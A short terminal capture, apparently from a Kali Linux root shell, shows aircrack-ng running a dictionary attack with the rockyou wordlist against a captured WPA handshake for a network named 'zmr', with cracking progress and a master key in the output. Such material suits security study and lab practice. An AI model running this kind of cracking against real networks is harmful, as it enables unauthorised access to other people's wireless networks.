 (root💀kali)-[/home/kali]
# aircrack-ng -w /usr/share/wordlists/rockyou.txt wpa-02.cap
Reading packets, please wait...
Opening wpa-02.cap
Read 4481 packets.
# BSSID ESSID Encryption
1 1C:BF:CE:3B:5F:BE zmr WPA (1 handshake)
2 A6:C1:3F:63:59:5D zmr Unknown
Index number of target network ? 1
Reading packets, please wait...
Opening wpa-02.cap
Read 4481 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:42] 163209/14344392 keys tested (3852.22 k/s)
Time left: 1 hour, 1 minute, 21 seconds 1.14%
Current passphrase: instrument
Master Key : 6F 8A 55 CE A3 83 A4 F5 D4 A4 93 9F 67 A2 E0 3F